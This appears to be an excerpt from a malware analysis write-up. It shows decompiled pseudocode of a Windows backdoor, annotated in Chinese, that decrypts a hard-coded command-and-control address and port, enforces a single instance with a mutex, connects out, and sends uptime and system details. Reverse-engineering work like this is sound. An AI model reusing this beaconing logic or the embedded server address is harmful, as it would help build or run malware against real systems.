 21 v0 = GetTickCount; // 操作系统启动的毫秒数
22 v1 = GetTickCount();
23 v2 = encrypt_morty(aTbs00lw1utc0s7); // 122.114.235.251
24 wsprintfA(&Name, aSD, v2, v1); // ip 毫秒数
25 v3 = (const CHAR *)encrypt_morty(aTbs00lw1utc0s7);// 122.114.235.251
26 if ( CreateMutexA(0, 0, v3) && GetLastError() == 183 )
27 exit(0);
28 sub_100013B0(v13); // 初始化
29 v17 = 0;
30 for ( i = 0; ; i = 2 )
31 {
32 LABEL_5:
33 if ( i && i != 3 )
34 {
35 v4 = 0;
36 while ( 1 )
37 {
38 v5 = OpenEventA(0x1F0003u, 0, &Name);
39 if ( v5 )
40 break;
41 if ( ++v4 >= 1000 )
42 goto LABEL_12;
43 }
44 sub_10001A70((int)v13);
45 CloseHandle(v5);
46 LABEL_12:
47 v0 = GetTickCount;
48 }
49 ip_morty = (LPCSTR)encrypt_morty(aTbs00lw1utc0s7);// 返回ip
50 v6 = (const char *)encrypt_morty(aVrwm); // vrWm,返回81
51 *(_DWORD *)&port_morty = atoi(v6);
52 v7 = v0();
53 if ( sub_10001670(v13, (char *)ip_morty, port_morty) )// ip和端口号 尝试连接,连接成功则继续
54 break;
55 }
56 v8 = v0();
57 sub_1000C240(0, (int)v13, v8 - v7); // 一些开机时间,等系统信息
58 sub_100080E0(&v12, (int)v13, &Name, ip_morty, *(int *)&port_morty);
59 LOBYTE(v17) = 1;
60 sub_10001D40((int)v13, (int)&v12); // ip,开机时间等
61 v0();
62 while ( 1 )
63 {
64 v9 = OpenEventA(0x1F0003u, 0, &Name); // ecx=002BF78C, (ASCII "122.114.235.251 3123703")
65 v10 = WaitForSingleObject(hHandle, 0x64u);
66 if ( v9 )